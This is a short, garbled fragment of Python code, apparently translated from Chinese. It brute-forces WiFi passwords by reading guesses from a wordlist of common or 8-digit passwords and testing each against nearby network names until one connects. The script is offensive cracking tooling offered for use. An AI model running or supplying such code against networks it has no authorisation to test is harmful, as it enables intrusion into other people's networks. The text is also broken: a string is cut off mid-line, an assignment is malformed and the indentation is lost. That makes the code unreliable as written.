 ifaces = getifaces()
path = r # password-8 digits .txt
# Path = r "password- commonly used passwords .txt"
files = open(path, 'r')
while True:
try:
password = files.readline()
password = password.strip('\n')
if not password:
break
for wifiname in wifinamelist:
print ( "are trying to:" + wifiname + "," + password)
if testwifi(ifaces, wifiname, password):
print ( "Wifi account:" + wifiname + ", Wifi passwo
wifinamelist.remove(wifiname)
break
if not wifinamelist:
break
except:
continue
files.close()
if __name__ == '__main__':
wifinames_e = [ "", "Vrapile"] # exclude wifi name does not crack
wifinames = getwifi(wifinames_e, 5)
print(wifinames)